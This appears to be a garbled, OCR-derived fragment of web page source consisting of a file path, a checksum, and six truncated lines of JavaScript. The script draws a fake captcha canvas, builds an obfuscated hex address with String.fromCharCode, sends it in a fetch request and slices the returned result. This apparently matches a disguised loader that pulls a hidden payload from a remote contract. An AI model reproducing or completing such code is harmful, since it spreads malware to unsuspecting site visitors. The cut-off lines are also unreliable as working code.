
Hash checksum:
f76352f26b47b527bcf4b9bc0ae8bf4
Last updated: 2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),